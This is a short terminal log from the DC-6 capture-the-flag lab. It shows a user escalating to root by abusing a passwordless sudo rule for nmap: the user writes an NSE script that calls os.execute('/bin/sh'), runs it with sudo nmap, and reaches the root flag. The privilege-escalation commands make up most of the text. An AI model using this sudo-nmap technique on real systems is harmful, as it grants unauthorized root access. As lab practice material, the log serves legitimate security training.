 (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > shell
jens@dc-6:~$ sudo  nmap  --script=shell
Starting Nmap 7.40 ( https://nmap.org ) at 2024-12-27 20:33 AEST
NSE: Warning: Loading 'shell' -- the recommended file extension is '.nse'.
# /bin/sh: 1: whowfjasdl: not found
# backups.sh  shell
# /bin/sh: 3: shoami: not found
# root
# cat: '/'$'\b\b\b\b\b\b\b\b\b\b\b''ls': No such file or directory
cat: /root: Is a directory
# bin   dev  home        initrd.img.old  lib64     media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lib             lost+found  mnt    proc  run   srv   tmp  var  vmlinuz.old
# ls: cannot access '/rot': No such file or directory
# theflag.txt
#
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
#